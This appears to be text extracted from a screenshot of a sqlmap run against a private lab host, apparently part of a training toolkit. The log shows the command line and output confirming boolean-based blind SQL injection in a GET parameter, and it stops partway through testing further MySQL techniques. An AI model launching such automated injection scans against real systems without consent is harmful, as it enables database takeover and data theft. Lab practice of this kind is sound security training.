 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -p id --risk=3
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -p id --risk=3
1
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting at 21:41:30
[21:41:30] [INFO] testing connection to the target URL
[21:41:30] [INFO] testing if the target URL is stable. This can take a couple of seconds
[21:41:31] [INFO] target URL is stable
[21:41:31] [WARNING] reflective value(s) found and filtering out
[21:41:31] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:41:31] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [
Y/n] Y 2
do you want to include all tests for 'MySQL' extending provided level (1) and risk (3)? [Y/n] Y 3
[21:41:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:41:48] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u7528\u
6237\u540d: vso")
[21:41:48] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[21:41:48] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[21:41:48] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[21:41:48] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[21:41:48] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[21:41:48] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[21:41:48] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[21:41:48] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[21:41:48] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[21:41:48] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:41:48] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[21:41:48] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[21:41:48] [INFO] testing 'MySQL inline queries'
[21:41:48] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:41:48] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:41:48] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'